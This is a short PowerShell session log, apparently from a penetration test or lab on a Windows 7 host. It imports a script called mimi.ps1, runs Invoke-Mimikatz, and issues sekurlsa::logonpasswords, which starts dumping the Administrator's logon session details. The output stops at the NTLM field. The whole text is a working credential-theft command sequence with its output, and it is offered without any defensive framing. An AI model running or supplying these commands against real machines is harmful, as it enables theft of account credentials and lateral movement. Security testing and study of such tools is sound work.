 PS C:\Users\Administrator\Desktop> Import-Module .\mimi.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 921574 (00000000:000e0fe6)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 2020/3/23 23:47:00
SID : S-1-5-21-3946260525-3778660789-260194471-500
msv :
[00010000] CredentialKeys
* NTLM :